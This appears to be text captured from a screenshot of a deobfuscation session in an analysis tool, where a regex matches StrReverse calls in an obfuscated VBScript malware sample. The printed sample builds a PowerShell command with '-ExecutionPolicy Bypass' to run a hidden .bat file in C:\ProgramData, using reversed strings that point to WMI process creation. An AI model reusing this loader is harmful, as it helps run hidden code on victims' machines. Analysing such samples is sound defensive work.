 Recipe
Regular expression
Built in regexes
User defined
Regex
StrReverse\("[^"]+"\)
Case insensitive
^ and $ match at newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
Highlight matches
Input
UVXVCAEWLJCGGPDCUNGVGU = "-noProfilE -ExEcutionPolicy Bypass -Command C:\ProgramData"&"
\UPFCRQOFGHVNBVUABXGFIW\UPFCRQOFGHVNBVUABXGFIW.bat"
KAYWWOXZXNUASUEWKCHFKL
=Replace(StrReverse("SPUDYDLSDBFXPEFVVYBKGEIecorP_2"),"IEGKBYVVFEPXFBDSLDYDUP","S")
XFGOESLXRCJJCRHXBZBPTS =
Replace(StrReverse("AORFYUSLDSYWHXKAVVUBTGN"),"GTBUVVAKXHWYSDLSUYFROA","3")&KAYWWOXZXNUA
SUEWKCHFKL&Replace(StrReverse("RatCITRNIDHPHBVHVENTTKXPO"),"OPXKTTNEVHVBHPHDINRTIC","S")
WGXOORXASAPQVFKSUEONCP=
Replace(StrReverse("W:JFSKGAKLHXXQRQQPAUNUPZvmi"),"ZPUNUAPQQRQXXHLKAGKSFJ","2")
UYPNHFVADWURHNHZPINPTA =
Replace(StrReverse("c\TZJVAUVTTKFKKTNDVGTQRAIZJVAUVTTKFKKTNDVGTQRAI"),"IARQTGVDNTKKFKTTV
UAVJZ","O")&WGXOORXASAPQVFKSUEONCP&Replace(StrReverse("CRPEZHYCJWUYGSGUCUNGSBni"),"BSGNU
3835 21
Raw Bytes LF
Output
UVXVCAEWLJCGGPDCUNGVGU = "-noProfilE -ExEcutionPolicy Bypass -Command C:\ProgramData"&"
\UPFCRQOFGHVNBVUABXGFIW\UPFCRQOFGHVNBVUABXGFIW.bat"
KAYWWOXZXNUASUEWKCHFKL
=Replace(StrReverse("SPUDYDLSDBFXPEFVVYBKGEIecorP_2"),"IEGKBYVVFEPXFBDSLDYDUP","S")
XFGOESLXRCJJCRHXBZBPTS =
Replace(StrReverse("AORFYUSLDSYWHXKAVVUBTGN"),"GTBUVVAKXHWYSDLSUYFROA","3")&KAYWWOXZXNUA
SUEWKCHFKL&Replace(StrReverse("RatCITRNIDHPHBVHVENTTKXPO"),"OPXKTTNEVHVBHPHDINRTIC","S")
WGXOORXASAPQVFKSUEONCP=
Replace(StrReverse("W:JFSKGAKLHXXQRQQPAUNUPZvmi"),"ZPUNUAPQQRQXXHLKAGKSFJ","2")
UYPNHFVADWURHNHZPINPTA =
Replace(StrReverse("c\TZJVAUVTTKFKKTNDVGTQRAIZJVAUVTTKFKKTNDVGTQRAI"),"IARQTGVDNTKKFKTTV
UAVJZ","O")&WGXOORXASAPQVFKSUEONCP&Replace(StrReverse("CRPEZHYCJWUYGSGUCUNGSBni"),"BSGNU
CUGSGYUWJCYHZEPRC","3")